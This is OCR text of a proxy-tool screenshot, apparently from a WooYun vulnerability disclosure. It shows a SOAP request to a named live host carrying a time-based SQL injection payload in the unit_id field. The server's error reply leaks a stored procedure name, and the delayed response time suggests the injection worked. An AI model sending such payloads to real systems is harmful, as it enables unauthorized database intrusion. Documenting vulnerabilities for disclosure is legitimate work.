 Go
Cancel
<
>
Target: http://webservice.mbox.91huayi.com
?
Request
Raw
Params
Headers
Hex
XML
POST /service.asmx HTTP/1.1
Host: webservice.mbox.91huayi.com
Content-Type: text/xml; charset=utf-8
Content-Length: 421
SOAPAction: "http://huayiwang.org/GetDownloadCounts"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetDownloadCounts xmlns="http://huayiwang.org/">
<unit_id>';WAITFOR DELAY '0:0:5'--</unit_id>
<pos_id>2aaa'</pos_id>
</GetDownloadCounts>
</soap:Body>
</soap:Envelope>
?
<
+
>
Type a search term
0 matches
Ready
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Date: Mon, 26 Oct 2015 09:34:19 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Length: 468
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcod
e><faultstring>服务器无法处理请求。 ---&gt; 过程或函数 'p_pos_download_mbox' 需要参数
'@pos_id'，但未提供该参数。</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
706 bytes | 6,048 millis